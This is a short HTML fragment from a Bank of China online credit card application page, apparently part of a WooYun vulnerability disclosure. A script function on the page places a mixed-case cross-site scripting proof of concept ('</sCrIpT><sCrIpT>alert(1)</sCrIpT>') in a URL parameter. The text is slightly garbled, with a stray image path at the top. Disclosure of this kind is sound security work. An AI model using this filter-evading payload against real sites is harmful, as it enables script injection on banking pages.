 <title>中行信用卡在线申请</title>
<link rel="stylesheet" href="/applyonline/css/main_20130722.css" />
<style type="text/css">
body{ background:#f2f2f2 url(/applyonline/images/bgline_48.jpg) repeat-y center top;}
</style>
<script type="text/javascript" src="/applyonline/js/png.js"></script>
<script type="text/javascript" src="/applyonline/js/jquery.js"></script>
<script type="text/javascript">
function watchMore(idValue) {
location.href('/applyonline/online/iapsSearchImportProductAction_searchImportProduct.action?appiGetFlag=</sCrIpT><sCrIpT>alert(1)</sCrIpT>');
}
</script>
www.wooyun.org